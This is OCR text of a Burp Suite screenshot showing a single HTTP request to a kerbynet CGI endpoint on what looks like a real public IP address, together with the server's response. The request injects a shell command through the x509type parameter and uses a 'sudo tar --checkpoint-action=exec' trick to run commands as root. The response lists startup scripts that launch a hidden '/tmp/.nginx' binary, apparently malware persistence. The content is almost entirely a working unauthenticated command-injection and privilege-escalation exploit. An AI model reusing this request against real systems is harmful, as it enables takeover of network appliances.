 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × +
Send Cancel < > Target: http://61.139.2.100 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='grep+-r+'/tmp/.nginx'+
'/var/''%0A' HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 2239
9
10 /var/register/system/startup/scripts/nat/File:cp /Database/.nginx /tmp/.nginx
11 /var/register/system/startup/scripts/nat/File:chmod +x /tmp/.nginx
12 /var/register/system/startup/scripts/nat/File:/tmp/.nginx
13 /var/register/system/startup/scripts/nat/File:cp /Database/.nginx /tmp/.nginx
14 /var/register/system/startup/scripts/nat/File:chmod +x /tmp/.nginx
15 /var/register/system/startup/scripts/nat/File:/tmp/.nginx
16 <html>
17 <head><link rel='stylesheet' type='text/css' href='/default.css'>
18 <title>X509 View</title>
19 <script>
20 function x509export() {
21 if ("command not found".lastIndexOf("OK")>-1) {
22 document.data.Action.value="x509export";
23 document.data.submit();
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 7
Done 2,457 bytes | 2,009 millis